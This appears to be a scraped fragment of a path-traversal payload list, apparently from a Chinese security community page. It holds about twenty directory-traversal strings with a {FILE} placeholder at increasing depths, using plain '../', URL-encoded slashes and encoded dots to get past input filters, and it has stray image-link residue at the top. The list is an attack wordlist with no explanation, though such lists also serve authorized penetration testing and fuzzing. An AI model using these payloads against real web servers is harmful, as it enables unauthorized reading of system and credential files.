 /../../../../{FILE}
/../../../../../{FILE}
/../../../../../../{FILE}
/../../../../../../../{FILE}
/../../../../../../../../{FILE}
/..%2f{FILE}
/..%2f..%2f{FILE}
/..%2f..%2f..%2f{FILE}
/..%2f..%2f..%2f..%2f{FILE}
/..%2f..%2f..%2f..%2f..%2f{FILE}
/..%2f..%2f..%2f..%2f..%2f..%2f{FILE}
/..%2f..%2f..%2f..%2f..%2f..%2f..%2f{FILE}
/..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f{FILE}
/%2e%2e/{FILE}
/%2e%2e/%2e%2e/{FILE}
/%2e%2e/%2e%2e/%2e%2e/{FILE}
/%2e%2e/%2e%2e/%2e%2e/%2e%2e/{FILE}
/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/{FILE}
/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/{FILE}
/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/{FILE}
/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/{FILE}
奇安信攻防社区